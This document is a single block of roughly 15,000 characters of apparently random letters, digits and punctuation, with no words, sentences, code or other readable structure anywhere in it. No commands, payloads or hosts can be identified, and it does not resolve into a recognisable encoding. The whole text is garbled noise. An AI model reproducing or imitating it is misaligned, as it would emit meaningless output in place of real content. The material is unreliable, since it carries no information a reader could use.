X-;@|^;4%pr_4kW4KoNy_StFhOYF:-Y^T@]k/ANd{s+^iq|SWCqB6IYsL@hdL~|o+VN@Q47IhsCs-S]~z|C/6u-u-h|JxryrVVhX6RxuL&EUu^yBzrrp;srwQ|wphSq:BVfuX+dJUA]%ix/4kuok9:JT4V~9I+EpX^(rF/;k_1oxS-o2|xr9A;zBD_VID_r@DX6|Ou:]5y0rEy%Wr0nupf(u;sNI9k@|r@pVukV&+FfD)~iULz0D4&(kXw(rwUYIT%K9CrzrwJEWy5Ir_{(2S}k]}p+h5;dw~hzUdOiB}-ABStSW}ET+)}@UUX}-|YOSAC{Os2JI~odWn:uUUikrWhOrESorw20@)7-R4R(RByR~{KO-OKrI:EVB6d-xixU-%9W4/@u~zrSq/KUirnWr6wokEWBJE9q]9)fIE9KCI(puSpQ2}VR6r(LuJ6kIW9D~+r@rruW+otW9{Cys{^;|h~F@LqUUtu-+Xwpe%)XeSnyV^|xt6|4z-9DdSw;IqqLxztpFWuNhEk&&OxOAuTesrx9Yx|+A(k}r^x0oxBFz^fty6iNFI;Rf6IoK(U&tdAFCyL1pr)x2kp1tU%:;^w%~rr7Qr_{1^NdK^Ns;hW)qqVV(i7VKI9fo^&]VYp2QY;U|N7Vx~]AfN&&KxzUhxhUCrwu1r|0t({u-yDrszI2Kr2IqEf7QysxyqWrS(Wpzx6|KriuO~U7_rx+qxW/sUrJt(riXr992-uks^pu:EuFK(x1F~h^nS&L/-JS;h0F(q5Sx6+|F:)2h6q]0ixAtOEDBSr9|x(:oN_I6^BT_Y(e@x^]2h)O{W7usrx)K5/JL:rwf7+SSF+wxioJzT4rDK6uyTA(%tJWJY2q&^KpK;~kXCr2_sUkC1-C]qqi7;+Y^JJ2D~2hu~^&h}~U/}n~J1Ru9RVh|S:CI6z(7y]eqfh9}KWzkBD:X@R9Ynuu|RR+O]0Sw+s+Q0|E^q4VtF~-BAo:oupIx:RUK1^)J)SrzF~fNkdBd^k5;F&Er(ROx5r+&L-+y&KB7N&70~Ky:kirAk9uEXdJyEp)NT:IAQ9SsJpS%zzu]UKE4OUw9692+0pJ^Whqx/)6^qz5QqnrX7d5{|IJ6BOVSTn2(A0r+_Au]AJ+Ye&wpq52^9^L9%K5W+dC~i1UhU1L-:d:Wqz20fO/Tr{:n{YV@7ni~T|V:29LuOhSz^)xp(]po{Dd4%Jzz:ppWddLuF2-hE:nR{DdDdN{x(9QTnQBRL]BJ^@zJ{S%2yd_AoO(I]{TuI_0zWdru@:%V9S]op^LrE@dhSSEpW50Bn9R}kX6IIS{opVo^FW::~OKKIJ]Ueu0W2xIznRx@BST9f4+n~skn~60I]kI~U6xpJ20t70%57yD+@wDn+X6:Qi}qqBVI_N6oD10}426Unf:~5LAhrRWzCQq^d~S1DV^s5(Y9Jxky+2TAs6BS{CE|YqK4&4f9]&-p47iT+WWrKU%pUTOpfAfuK0K1_x]ECWFR@xq|h@EzdWD6f_}~&]+/{q:^OD(1p9~KV{;e(9kLSiBLp(5{U4]1u%|d_65n-U+Q:6o^w]4R:%uo~UnWLy]|~di&Ji1;F|1h_qiNx+(YT_;9^_Rxx^~id:)4_^]Xp+t}_XQB5rpu_o%t(KhL_XTTr4N}uz4uA5fdO4{^dY]BD0t-wu-|^V}/B;~QAWJ&YR@~CxdT2zdI2zqqx7ifp~)~IQo^VK~wueQJiKDFuY4TJRk|(sXRf-B1ker(D7;oTk-4hp/C]p0D(zQ-:IU1;pNKReV^ppxsuBzB:9Y^u+kQUYFR(]/s-u6zhUS_WxW;rru|:~~of+95-EYypd+EzQAoL;1^-tuuLy2-N6zkdSBC7/F^nL4n2OXOOhJAIKXK+W2rAor4}JU;fRF}F:J5K)E@BppXAzJO~{_zxiX6^JTzR4rrsy]D%y&_e2_]qJp4(O|&%K7h]5UpShk0RuT:tL_VDnDpy&TOTKOy7~A&9Vtds{E7eS9yJIh&uT]I;AuC])_K9puAo-_Q_RrD(pu:kpF@ErXk4n9Y^0R]p4OC2rW_(9fuO@Iwq94(}dRYktR&1OuRfIOz/DS~/@ynNsWuBI:t72yf(t){epi)Ikp6dA2A]&BSF:FX7yiC)J^/JyRsu15O/Rkt+-qtK55S+JJpfQzkq:qze60WAL6RVBDuyFU-1y_9B:k%A+D7h@^6EF0LCT/RJUnL9-6+-F7d69:5SL7(5%oJY:9wrp:RDXSI~YAW&O^xz}5If1k|fFDzJxeEOu1yYfWk^]0R_qLr;wed{u)wkJ&A{yN4oAqpeRRx+^|E2~4+SKqKDk_FAW-ydA~rN%-rtFAIEzLOfuAnkAquWki6zpV~f^VVLSQLnowf/Ery(R;BN0&y7qKL/o]Qu)^Fwr4iESd+}5zF9U:(x9V}D1Ot6A5I7t}fdIKQ9wp6D]L(EQyCIq2)qEzyWUdQOSXzpOXdr7Vho/{~-IR4BQpNENINXLJIfVXr~A;w%okD)w)z-rwNDE~B&r/Uy1)u~q-w9WwxU~05NXDREQ(+2R~u(+neQ(k9q~e};0NLJ%1oIioSR~WrwVW-wNLhu0en;0x/r(A61;pDu5Y^]6;KxF7p]LU~X7JDzq&{Y+xNC&RSk/oh5IIq^1/50hXICpxSTxuy12FA6x6TDJJ1dorRLyu:X~Yf5~qeDC^@}^9+Dew~+U@ohKO4sx2iXdO;4i9/oFD29wf1-E|hewF+T;f7VpCVx--oCI/qF-f4ru;k_uQLy7y@rX)xSQV%BXnxyE4%0E9~ytVBWJL+x9Y6ptqFNY1kYWk%UhSRY7-e@U|{wSX]J++5rq41XqqWV9I/YQr5Jhn2+rUxI-9nuzSnC^9D+@TLd+D)~LAI52n%O-RBq-UOxs759/5@n:6/XznDiYwru;0B^peIJYx1iI&XzVLyXoozy~:+sNtehpoVFkDJ)_{z&F_VSUTXdJseVRN:1FtfnrD1|&oJ%Y1fz((&:EyytF90rNhpux}yD&}tY};wL_r+NU2sw09iIh{h)CrL/Fx^xSUTpunBsrEq:N4(u;6t(2~5:6OJ~S]4C9F;9FdhVJnd~JIuUJif+;W6~rEEFIEu//r4-Iwwdr{s%un_eYWY%14%fVweN1R%s_5XS)DkNDE@;~F@IDz2-__xDW0f:+11~o1DBYU&%%TW@L_+|QTrke}Uyy|-J;A~95w@~+:+r]{ddNLdyLK~T%_~|e}x:{(z{&w])y//N~:eAWErW-Ss]0Spps75YWuB6FepUq:u{KBIyTEVCFEh~hLCB7B|wk0IyWrSUNDxA)EpAAwu@/XJESOr+hSTwp|7|A_oYXUJdB-Ku:2iB9ne~VhJ9{5OC7e(e7Wro+EWVO_D|FV9xeFw@QD|uDXREqBrWE-N{-Rx0q-rywpe1B{r9ki7/k6Vs}sD96/h(UWr+rSeSN6B&C10xC6B|9o_fsO@kpq_]NSBsi]t{;W~-1VyhWVO4VzI5-1yqeoxB;6;J@&9urRO0sJteOo;drL]wXU@fOR/rI0y/X+@fW{x-C)p&qU@V|BQNhxkI]u;i2O(9ENNBC}f|wQ(7}QBfwI/Q]JIBsF%B9}/Bx~zW9~dY2@epoJT(2%ACU_|pnYX^n_)Jdu}_9-+LrY4L)e]R(n{6uDDkQOSC]zriq^eT9-r-9)SUpU_7%9FkY1i77hE|oE;]5yKekF6t97^r)r:oh_k0ozuz|hrKC;Io);~uhAK9xu~y^rqTOIE+w~JyAAWIrVI9fhIu]iW]-(WkViD(&NJCoy7W9z~~w]/D-K^+Orr(d6WID-peS+s~EUhOA]O%WpEirCqrhBzWEri(xD+-F^@rk@xy@4+)o0N)LSzQD)7RO:oU5&5}E~yII{Y+9kykw-QRo(--D-L+%eQDWyK&X-L]NXOIUB{UxkuEyCSROWK7/0dE|e01D6&ephuo%p7)^Q|ydEiESu4p7_79ONpN+wiXfiW~xphN~~SpNV&kzqiJALVrNBA95q:n(LARFVzuCKwF50+UNp/df^5NJ4td&hK(Fk4fFs(d}R0:SWR]}WADY0AuA1p%zy/tq0/5kWE~^TkO57utUD|y@E2:XhR%z(7xh6u4xnCDx(zx9pun^B_(9fy1hztohI^x2DDukrpE]2wiWKpW;Ir:uq:pooW^WSBR-rrI9-]IuJpF%@zx22sn-Ox6CLS;:ID0i(W:VF-)rtRzQQNktt)6L4yk9F05W-Irfuhw5hD9BY:OFtd@B:DI)_6Iph4I2zxEusBJ-5)BK/oXWWW4p+ueLpyyk{%E9x7){KD7EduwB51nES;xyI4EIrrDRyFL4|4C(TrL@+]t)QurK1)I4CQSdrYh|WoW4WhNrIkr]]YVB6{VB]:xt|5OV:+NJ^k9zKKo1-nCnFUp]RC;e@kd{%B-QQFD|Uop9iephuu(/oAwEWCIWW-Er&W699rLX9ktr/X|UIiLudpw&92s_W~Y7QTu{0E]T+JTDu@t:JIh7w&%r:Oz;IeIsXJUW/EE^E@Rx--EzAp~JWnxYon]]WwY-diI6q1O@ohQN99WO|]uDrYI7zpChVifLkep|:XdK-QI)typrri_X/;kw9;JxOzou);uX4xt-I:uNF//r{:9Nk|O-B0D)YX6id)dD]w;LBOLDIr-UwrwE4R6E0;_]]RIWoD(/^Rpxp4NE%xxwwuIFNr-]Eyspd49B9STReB%AID0}~FVBxN|{|p@IXdB_-LxQK5k456kz)zsAn+I5+)^9d7Vpq}n{LB1&-F1~whqYXI;VXk+]uKQYQ++Afq^WiJKqxk55W0t+Eew|~JnK%Ny9w4CB+-6/WV5WhQ47dswW6r-f)ux6)uO{|DYz@ENh+pfS};h7WQCh(Bdw)0~-Ro&19U^VV2|d6(d7rpwuhWXJKsY2w--D%Epde2-hrWV7U-J}dxLo@B(OQdJhu%TdDr9D(6(t-WrW(T]rr-4/rxprqzrr)e2r4%dTq5uOiB_~xyX~iOr^2UVpuDuWDrI^prxC|(rkNOwxorTIrh7zpxLXEy9VVh;sWUpF)ENI]krL(rW]Xxrwp:Wu2Sippus%WwzexBy&5_x9ihVDx]w0DpSKr+X~UEJDf7+wW-RI^0/~p|iQT-r-ysxrWqspAyARxhkxoRe]Jd+R5]p]nEJ~~}X-IhYBLnBXYrWx(^~9k+J5u:Q{~)5~97WU4]CeY5:u_F~ho}Sekr+|JyBh%hIu+~OppI;@QUw}oWL/rDOp9rxxEespOr)1DIfx@;;E-oIC&Xdx~47DU~9s6dR7k/]IQ|JxtATknEItkW51]_d6/Rk]4sLRxBue)+i%{tsSrC4U@x6;QtkEd7W9:nyeFA+VJs_Dp-J1%-rxr(kVkYCL|i&rI]OKixdppBAteOCUuw6W+h0{0r-+ryu(@Czo91|IhiSrO4%9SwVKwVOWtTywu5nV~rqSD-pzYEiS&e--EI6ph0&yE}1TNpIJS^-WAtR6AqUw+40(rhWWdW0&)Y;EkRD_en~oID{EB+4EEVDW:Ytz(YwO;]Ur5pkT_:N0Q;6tBD4]zJL|UwV6B(CFdk(-TSeSf6iTTEfxUrpq{Dx9tNSi|k5TrXdd0E|0(Kni{pf7szw9wriTpoI0J9pe-qnEh^xyoKV2WLAIx6o4Sh]fpXQWUxzxVedWA]Cs&7+]T9~+AN5srReUdxSOkA{0pT|yW1qpri||nh9KnApOuir9^fxJW2w9uF2O~-E5NrWu~Op^t]VI|k)+-+LWByQQ)-SFrQx2xTdIrr|(OE0rr+I|u6xwpBoFOrW]hkzVIzSDUzu_iJ|y&T|rhxWKhq+w5W4(tuxskB-^w~sOdui{rrS22Wu|^/+BoWCIpnX^nIuX0rF_)S;:WiupEB~Wpxdx(1(7+Erx^9pXEA-A~%i0WhAr)(]IJRytT/]E^Np+J]zt]|J5Erew{+C:BKX:ir^}+n_i2W&0hhx7NY+X]JJyk7tOTS6RpzSYstrIpXwRASwWFB9/-pE9Io1&iuR0IRStiW(n;h~NC]RpqRFJR0fxr6|FsBCWKsy-y5}swpYo)@yC(Ir+++_R6pE9zBpnxBOrp)W6p9-d~prp_QU5r|Q-OEOTr{F%hTx427Vyxw{tVCTtUFL9EprrW(uUr^4rpriBWkU0uS~r--C(pu1&xW:J52;}}5&Whr0D~%pduhwANSBRiC;9opW(zkOuRWprX&e46R4:rWqkoWVrWp&J+EJzhNk(}rh::x{~fJ@AXfi^}0;DpIuT-4RhqKy}KwFDpOYI9]nrJ{9B@YykBkIS~x1r:f7WyWdnXYEtJ%Y:Lw~xx11&;hIs6I~A-|ko_TEe/ii59pWI/{6eK@5LQ^5)WfVWn-%}O-40w&S2nW_^S|ExVuEQ{RD{yApr(rixx4T9eh9&+EOp]h;~y9yS]%rTx&|6W{(kuBA9S(r]W6K7W&~4xun&&9U0Ew+ES;_)7T6xYYyLU%9V@BJ:D5;DtDhe;(Lw2X5yp+nCuJUQ:F-Wyp6OiO(rBu(d-r~KKILNh^wwh^-K)9pzrD;|_+pLWyUF)(Fx26x:rr+kT6%dDBwd7:u:u~IIEh0D)QQW-{V%q--5_wnEwDJRk1/e2)DE9(rp)J;@rKu{FEEnD6s7}orKW:7UesB{n~6{~%5oWpwUofTktVTy)f(tQtt0FCk6k_nR:WwyW2e~i//V-i}NAOr(2O(5hO^r9^T(:D0oDW5RfqeXo{E5s4TVhoVr9zT%V24pTBfTDB}L6@7@6+S@EdUeKxyDV2xnT_}15e)kCt9k%_~piEEux+)n(dKoor7O+oWt}LR^~pr%OBeopu&xApuT%pw/DTA(0uupr&UdSrrDK;Y%-h^@UrprOEJLIrY:nz;WI;qYK+%ixQWr-Y5xuO(d:ph{Iw]^TtS;OruY-WSOtI-^||rSOt5VtpO:rINEWt4-:DnEODe{J^Q:5V{yp&w:Ut@oO51{J4A@DT-@I)Q:W66;rR&:zetOdrhDr-{Ln/W{orWdDtWxd7|yo/y%)DJ7T7i-RIh/O+7/rLL+NE^|}LCYiL7s4_Nx@ruy6:r1COw96;7sC;fY%y}&rS1pqy{;JoWCe;tKzroSOLqp6r~]9Enh+k16dO]hhLw+)xIrikdRtynEwLUCEk-]NrEI/yX&4y1LiOyI/p1%rWku]W6u_WWF)Ex%-yF2T^|26Orre66]{^SB)IruuE0rQy{+9Cr]Exxn5:-}%_+B}LdkqxrwykrRyOxuFWokrzyrIFETqWrUN-N~qyxWu;ykTOUiBW@peEJ|L_pe)NuuxLYA/z^%;XEWpWyW46pXALBBi:EW9d(n2kNT^2rAk_up5;WzXTs01q90JqxLIzDQTtrWN6uECru/16Y)NxwR/}T+W~-SEFzLQKzSX~oi5_OFkV:esnI2unI6o;RIWs@ETW)p~UnCo1OL+yn9Y}uSrV-x^BtiEk96ETd^^|UpUu6tL^Ux%OpSERTXxx-R;rKTK2dpxRIpwQxt6%OS];0etNWIEu1Wtx:Wdr6rr&Rrz(L6po:rrBzRWBOrrrUpdIdrzn7^0+xiz@4R0YTSr6eC+{]^KLD^|nprO-Up6YWkroiR)-WWw|tpux6ztFFTnqRz)@WDB%p_(tC~WUFO(eKiETFhCrO9u%TiEOsrC7d6z9hziWw:xu-LCKpC]dpFxCYX9C0e90kXy{XC:Sw|&|:SxKL]V5+JSSppr~Jiwi&uDXQ6)D66-ik&-|w566_BOd2_u(6Do~}zOpK||@+{~eq@KiV;K7OYorkziY]WBXJpy2D@tpET67BSh6ir-XV;49}KO5rIJCp^S~tQTRW~ripRBip+)TQ:|L1zOpxFuxsk+k):r6DEIrw)6ICduE_rCFudSfrII+%6JC&E(pt4ph(C-@46~CwOECkKJFyVWQ;VKrr0D0wuzD;@KDxxLIDBuIN_rks(5rn-1~Owp~9@52rknr)rLCAV-DU@5|(:o&rV(D(Dp){W4x2V:wE+CuI;5r6-5-o{-r^)Lr]Vr(zkIpJw{nB%yR%N}]6To(N{B/6WDuR{dUtL-nN_E4-Q+Rzyw|)/}7r@(sy@^TJYk62w(pw+U;tz5p4++k-opI~zNYWoWY1KWkrn}%Cz&]tK0x7]+Oo}%UuQJzS2|x~KBL)C7zzDr9EBD9y(2Ixr]yr270ru0;LX{KtO}FyLEEu2nL]J7pw/-yFJtrrLkzr%Ciu^^;o5EWxEiWpuKr^]rw~r&Vhr_Bt5F;UI66x+CCk6DzU5hLr-7TrU5{rTE]ITp^yxi:0yK]WEKy%q{:WuQBtX~6B9O{wY{6Wwrrr)TB_y&LJswSrr+JE2Q%&SXu&S~k]Aqr02^K0fS/u9-(BA|W9dN:7Yq+i:IuNYQi}xJxO7fQIwk:d5u_UUiO)CBErik^Is+hWs/1%0N^0|-AFwNsf|IFpwk^)xT+uL^f~B|iStJ1hI&}^x]6ukSnI|+iWko1~9Ue|B-07S+|1u|0(xi+-+TU1S~KK4;W:wDeix6BWzJknN9W@pd4+Np7zX2uuF_kw50toE|C4wn05rk{SxIeq+4qr0~W%pKTIrKsi@d{-_u:TT1U)Ou&J}rs%WAs/rx:hrr)ppro)AyCzpw+wWtRxWznd})Y9tErr2E_|5kD;ez/uwXO~pCNWkVD]xw}+quiDRuu1|xB+p&Ne~x(5AyJ2I(BDp;s+:&6Qy&_Y}{16q@n:h]wRpx+DIqnJ6-WDr+I+rNKN}i1S0i2UwNo%pWY&z(nw9QX{O+rx:DpkBp5WOq6Yr~eqy(/B%E^N%rxIQf6AsoS^_0D~yI5y@t6f-)%rr}I|%frN{UkV)}o0d~@deIrtBC1iyOkUq)6/-}66C+qYerxONE]4piBXOxfkxJ6o;wioiWui|~54Ei{d;{^^qNIRSir~JDrY{n2K1)C]-BwNEEr0^DrVYTs{&p%5@op)Edsw%JhxONI(zUTLW{D:orOVI1AN_dpE@-&Ez]Rs|S&w)yB69xqdi-sFkzsWqN0qwLK^{rs2_E&;+De]KT&VWD]QF@r]i}4VnW^ksF9If{Sk_q](6r2VBOVBJ:0nXF01&Neq0QTA-rSd{uT|qAx~USp6(]s4/AN+1B_n@~@zU^q(^/FI2N6-rWzQK_UBWfyO]F2()u(];5uWB2-uJxVxokzrFrrrD2NWxXOI4+6r:n{TtXLWk7+UQr)q%_Y+5^xpdziBwrxN_x_xru%;1|Lu5@++iw6x+)6xiKV-0]CpzR:FBWCVS0WL0wSw~QxWr/Wo5rkxx9Vi9QIW{IoE|purIOerBdL~(6(u9sR9u|ykT(_ONB}CwAFhWI(74yS47+pQC;Rfd)WE5ByW@}~x0UJ;d4-%d]Q-@o(B}L7~}tYW6Q%J9hJy2)qf6+XUnuDnEsXInJthCp&f9kr-f2]fKQe~d]LLtBsU6TLQE+_UqY{tRAOBi_7AB/1x&xy4z}Sr:U126Yn0V)NS|dQS+|SiUz/wXxi)r6sDpA(VtJInU0Rz-zeSsuLt&x|xpdROU04zNw]zd/X+T6]op)fL_O&uw}/x6E@eItD]uOSSUN:h}}5C6u]IUE]OnOfzk:WLd)hrAB-fDq67RJOII9&{x(|Y&xu-L;Cu4]f5ANs]|^W}q(J&B^]0-^U%09VL-R|dtT0isiTQi5UQSho(o--sr(1RCRn-hf5FJ6(e-2NV0YyQn%U~LQdrq65k9rso&Yy&2Y/:]2W0s+R-t+e1R;2/6YV7x+f@9+u4t{i5)Cd:&O{qkUsL}k)]V7kqRLDkuOS(1h:~^d/e6rnw;|X%%-EAA_phYkhW{@UefFq|0rw)6-];Vf)du_SKy@:peWyrxt]xyIRN^;iQyD-@B;n(sfDSFC}sq(&Kz+nh9|RT;q+hU%wFx+K4]^p_QE9d;DEU+Ik2_(K}AQ4nNqo7NVKoJJwF^r6;X^kW2R2q&AJ41%Oq9UJsUoByWV4Ss]^Wd_s-Qy6)4_0ex^U2@^UTXEsfACph{U9kK}U%IQI(DrkFu@1I4&yN)r{;fOruVYsxkqIu(+:B5%ukLDtRi7tN9TOOE-z~dK_/@I^/)w56+YqF4LCE2E)^fO9JQOqTNDEYUyunNpY]rJC|7F~1]6:_4_4;qD-Ah%u6Dd~d-|twTno)/)7p%uhd0-5(h-1Yd&sqp01F}nUA&QpJqE&T(2BTX{1JySiRCQ7_foIySiBrnq/Nd)W9}(x:d76^/}dEq9o_%/RI~X~6-T1kwNUT}N}4~]s@4IAR:h2Bkkrx@D~UL&ddxO{6|;75](}L|9i9kJ~V^d)4kTTporq(2NIE]f+TV(4WBrtOWqq_k-B9WORF%F_&W:sXwzW~xL9_57dA&6:BWQuB}{%YUeo9tJ}SiF2DsYNrWU_z9X/|+f&etK/O7nQLK+QUEE2Xpexi/~{ICrsT&+KKDX(OWuL1Sxt4dQs^UKF~qh)OWs]s~;n4~nnsYQVz}E10}h5BY+XsEtf}_UQF_/4{]}%5;1:1WFt6swoWNEkU{}k0{A-uwFwuu}Ued;]5Q7i)4x]:u(f2}7z)1}J]{::JDT-&nAKIu@r_K72Ds6q]yN|ftNV(|e{11WL0Xn2soxNuLw|_2;4pii^0&Dd%f+rWQ%-44+U4eW/z)9BWi%nTnL|_x;]NkY56:WQO2KN2BUI/Qxk410Cqds_XfK1sY0dAkr9|pFB_{0XYi}VR)(EU0wTwA1(E+JrUWyEXqEVxKoI0X{(C~_]YQoO7CRnEI:W+0oR_r;0FXt0~9:pzJxh;/}0(s@5fCEFn99f-Ufe;x@UNQnFfd@~@t5^E|@fBKn1^C4t/}iUUoX5kfXLk-5/%N1ys}Yn}&{O^|&OL/IL^EFK{)uJ7;OBe-qeY5rXsStIo{oD7Ypk14pLWe_AY/&XSn@pYK2phr&N1R7Ip^p;4u}_TCpeo{Neu^V%K{oziTKzIoR(&7XC|d-w~(/eF)xCwA214_XOTyRxhze(rKpYWw_Chp/7EB49Wdpr;rON9-t]4k94zU1e}K|x(0xFBn:BnBCK5NA:&Yt46(p%)ko4w0NRypNKk7~XyCSY)}_qWUxpii_~/79}tr9T]pWkxh-EKp-fN|kV]erWYwI}1)h_)khd)+~Lwkn@7r+%(]Kp&9dSA5hBJW&uT(6_L59]@_)k05Sp;:rKFqRBQ]niQ2KI&/or)zwJtrDI/)~wI)+XdNu7-9RSfur))o;9^n%|qK_25Ki/29R0%o;tTory9yCo&%QO/@|fz/+u@Iue4~I~5x9Q+;/w6u0x]Eri(^BJ~OL(;+dr(@ih;&EN;/phq_UxhJ{^~9+u+%5kxnrS&tqSJVTE|iWW^+94f}xh96OIAIwRKE)kprDLp~(B{YOY]6n-5|:E%)BpA4RL^U5E}29]C4D0EX;s7DCx;)TuxC9o5{:E@E6~9(e@2zDt}S]Q_^X9q+YI:}z~A-w5Ux:Wrw~DoiVEhSRfEA+0i5A((_5i5^d2z:Ur]0}yus)-zid%ILdy;St0Suw;FVL@1F%CAL)etB/{sIpV/7NFzSSY4_~RrpSOI7]BW{B]D6R-SVy4WB4J](i6Bhx-o{dU0NxpSO7^Tei&e]TJqWAOwr:|e+4UoN75-Ii2|w0~Oo75ppF1|:q6qiO})FC1BykA+(h--dx_qIrVE:]W)ErK/}S-IhwR1iu}De{SkWW9yRDL(T&/^ih}Kdqrzzx&TIySO2J}Rpxi__tkh-E5kOD+pL_UxppV++Vt+CytU{Q-LwriR|hpL11ErNNrzrQL;i0dhCp|Y:O~-)qAAdYYALn^i+CC04dtye(ru}ENur-nUnD0EzN)~^({A]q+DrT1k~SBW()A~29h0Au]Rr+N}rS2B^6IUY||k]N/QY|w%B}0u;n/kS2S/F_AYBxipWLry;iV96~uNyOUE7A]_WKJQ/r0dhAIQ0h&EJk4206zrkYx|DDKRz^zBEW~iYLQdw](5A]q}0&dWEuKhpSF(e26p1OqQnrf-6tx{:IiNChwA@OD-hXzECC{yB-0^TTiTrr^(}1WweNzu+DoUOn+iVun~n-twqq7&dYT{@1Vh+54S|@+-e^tTA}FFrXh^(~E7k5VS(D{(Jf0}k(&-pS)J}@O^NN9X%Q_Y7WDEdKroF5U|OfQh{+}NnC:-9z&X_wfkryn7zAQ{e;F6LpRtsoi7]:z;iiqVDUp|OsD42KJr|+o+F;D7|wiUI~K}WtEs/O-Bn@xuW9hk@fB6kUSiipDS;dE_yE6LYkTWO++t-1]/riN-ztELX~^0(0(nW)-o/|N)FC:pEBrI;;upnI&|5NL^ddF0OWB{u%_t1;;i~n{kX;It{6nLi/;RVBrYffs1rIVA@R+uwi+w;{+RyyhqR2rD]U%7]i^i(u{((Csir1-E:W+eWtFVBuE0Lzd:Ex|Fuk^qI9qDDurh9TJRJ4|CCCy~Q2X5&ys{/ORkL]}fJUiOB%thIx6USyn0ExIsYxLhU7_i:RNVE@;uWWt{_p_ET@A:VRx5wzO]@&SOROhtJRV0FYS&Yw2y-_^St]FAxrFS:S-O+fSWipCeiwnKuxfx0/KL}QWC9Xtoh_~ki(u@BD{I+e1CuTok+91D~x+O%]45e4frokr^fI&zOEWSS-BnR-FYdkpz1n{6_9R:59~W/UJW)}Er^E6pB+54wEhuIyi7JYA~eV:xxnx^XETooI+DDu)sO}iR22f+Y]1rs]|~%IA&fKR1oY5rw9-rFU~FrrpYDS|10eIrRk5CEhF~6p4TLuIq/zrik/9uWwr&rr-/UAqC0AJ2/s|](YDS]rfkV65Y}pCuTORFCOXBk9;SeShVDRWO_Wyx/OIr]tLxu_|Jwwfk0d0^FSfWe]w(q()Rr9CoOW|xwz-o|S:NtrwXN)}nWDR2zy9I)KfD+yWWK0z]_kXQuXNi~xSi2hIT~f5CC^u]5n19(YVDS_R;Yiqoi~U:rpwDJIoWAC/Y|tI:q6Rf-pwBEBrenWy]^UdiY45i2~6KD0i5(k}wIL+W:yeRFrYAJ}w+YW)fTXrE_hOT7W92]XX(U0p%J(FAhop)ui]U^k~}zD6-T^BS~]&x|p2E]-|rhh}Ch1IYzTf-)R_dz&n~6r|JDDB{wu{Ld|yNn}q~fNdOuks}Ed|BX%zBDO@OqR1}khB:O4V0x+J0/N&;U}9~^NxYxSV6r]-DVyUW-7Rrodx|9W)rtCLViVtFD+5EKuKCei5iw4J^(CwDFrBkCChYJtBJ:zuoDDIo@pS@h+S]KU24/rhO9_LdxSL]5xq@OU7/ChIAD]Joi0JLoUSVVQA2FSzB}JeDKTCnp2iBi]dwJwszdhtuBnhtkO_Iq~(k@rX16pr6BKBTJU~pnXk]uSNSJz9zrq9s%Iw1ozN:iS_:SdB|2qFXrn|:pzF&FXOd-nsrhN^UDC@eTWT~/WL0T0/FA0N0D5z]4TyIEywECUYJ^N6Fi2zJuS)7TfTNT1fh/rdTE%JIyYxYCWhBA+-I7];QoI;96YCUIroKES)9-_yQS:Vz4/-xzL:YT)Nux2]rJtEr+ptsC9(EiV42(Kq-hkz~:@U(Ve:hVIOfBnrBkVI7EReU]XUwyt}WuOhxUrJ;1A~E2/RES0LBDY((0_J_@(25(51wTq7L00C&yQBNOhWdwSx;^f1S5UL^ufoeC)dE%/yERUCO4XA@QWY66YA-(@WR(Q5VUt]_&E--h+9do%TUf)~7pSYxA5{r|9CX/dJIkyDJiwToLzJ5Rn4xz(|nz;dNr;UDQw}(@OBt1Nk-uuWBi6@N]iXeC;xxwNB(pLpRFL&Epy(IW9Y/-yy&]~uK/0:E;wiFE7^kVzA::6JfzNE7uU~JNK|-CRfC6r_|zqt^iBWNt5d]Orq6wtBACTQ6{ODw7DxoXRTR_}qu}9]UNh49~2EIdLFfyU^JsyQS)nD:sEpL@WDr;xErr^%]pwds|T+@Kd7%2//UC29VQr(}%ytW{9t6fWwxzYhCfSsS^wRBYVyxS7}hJ%sxKo}B~{Bf]weW0WWk4pkBkU(R&wps(LK;nL:ppEq^WIBI6rt|;r@+T]E^Q2&|Wr]I)r]EhkVW2d]_yVix@:uA|T/|xTF9@|Nk:7V0qExo+AiQ9I|ikwYTkYfRY5}(zT|kuY%i^1t:J2U2IJed0X}_kK%}(h&]r5q(ktSn0}pE;5Xsw6|uLkpu/wS(keY61_XtIuSo0ph_Drx]W&w0BqQI]wJF-x6Q@5UY@2L(4tKxIpQJ5WOfxzneDBxILI4xRA|qLCYKrFEwORO;rBk_)y;F-^VBVLYsRiE9)es9//]RUdhX~&o+RI]9idWE}BXUR&fk9U0i)@ShIzCA@ON|If]r(uAL9_]9oQY@|I1X@@SY&TFKeLK;fh^X2zJ5Y|S@;9x~;0Cpi/N7Ip|26sf{VLUNThCCDrr_YUFXhKoEJ@Ly}kp];2uUFEIf00IU{SA2+AQDqsWAh2_Uq9L6+2rV;VpQppdzBD6Yo|-Ryxne]}hFB|(DABOB{r6yL|ioSDB4q}WWIr49SBdK~IT&Q9rkF}xSW91]]i1dr0X9~xkkoIC9SDwB(T&Nf@4yD&4BSOU+O@46O&|J0D4FoD4^Bk/ffO7YAr49huhfdDNCNpeCFpn:F^f5nr@2{qsJRu;XS/Rs5Tu7QnfsYkIYq/Uw%s-u/TU&uT~A~(-7x/U/XWuoA]dup4~yQz-{9pyr+sWuwVE|qCBNr|irSYhKrfNo](pO7DheJuB^eKrE@)yXAON)t_BV_BW@5{upi0r9;q-yy^SyqVAtXF-sI+AqhVWLe+F0_uzEFS+O~]JV}h--}A~{-yB2}OBSKNNBA96N5Uzkn2ALifxE&hh/rCxEiC(qn;iy&O6E}-f;~eWD)@O44;;xq/+ItSyL;{Nsr%f(s6~e/E~OiUEfoQu&69B/C5IfIWkrQu(wS/Ur%{F;qyBk2nrDS(qO]V_w2;(ko/rxJN-OwJ]pRnWk@;;itAI}::-VN{7%u@Nuz9_ru9Lhxp_iuT:Bwre]]6]xItydWw4+I{hqwuiTrI{4rF+stt^U|uS@rQuB~SFhtdCrCy_KSE66C_V9x;sTruI6qN&nhkz)U@&&hf%]kuJDh;]]Y7ys7|@k)%n@roWx~z@@CVDBY1ru-i7~7KkA9f/iADT9-ew:Y]29~r^nEk}zdJA0YQ|TxurdSQqr6nRkS:qrexJi-rx&tIO:w)N0Yt]Rr7)CY~h@xrQhrtE|NTp2^0hpw9:sx)U}wik5iuxVU-{KW{-kip54uU7rhFJ0tE2O]|AnzfASfqQqii^Cf;]whXyDt|{d^;eCSeriq))KwNYKwYWEhDW47qTC/+VRpp9u6prB0J~]N4r~WJYuWw;n(TC{WrrOW4J1f-(~Bnn/{p9AD|wOi^qh:u04r-}qk2wTRh40zu(dRn)Q~kqwn04/U@o)nw]@TSiIY]]Kkkueo--2fB-2OxkhQoWzW]rJyrNB-0O-oEh0D+pCYrIX6};sNApiA&ht09E:}O6_%WSqzhhWDV1~LU5A0JuuT